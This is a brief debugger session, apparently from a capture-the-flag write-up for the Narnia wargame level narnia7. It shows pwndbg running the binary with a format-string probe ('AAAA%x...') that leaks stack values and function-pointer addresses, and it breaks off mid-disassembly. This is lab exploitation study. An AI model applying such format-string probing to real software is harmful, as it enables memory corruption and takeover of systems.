 pwndbg> b *vuln+151
Breakpoint 1 at 0x804929d
pwndbg> r AAAA%x.%x.%x.%x
Starting program: /narnia/narnia7 AAAA%x.%x.%x.%x
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
goodfunction() = 0x80492ea
hackedfunction() = 0x804930f
before : ptrf() = 0x80492ea (0xffffd2c8)
I guess you want to come to the hackedfunction...
Breakpoint 1, 0x0804929d in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags
EAX 0x26
EBX 0xf7fade34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x230d2c /* ',\r#' */
ECX 0
EDX 0
EDI 0xf7ffcb60 (_rtld_global_ro) ◂— 0
ESI 0xffffd420 —▸ 0xffffd5ae ◂— 'SHELL=/bin/bash'
EBP 0xffffd34c —▸ 0xffffd358 ◂— 0
ESP 0xffffd2bc —▸ 0xffffd2cc ◂— 'AAAA80492ea.41414141.39343038.2e616532'
EIP 0x804929d (vuln+151) ◂— add esp, 0xc
[ DISASM / i38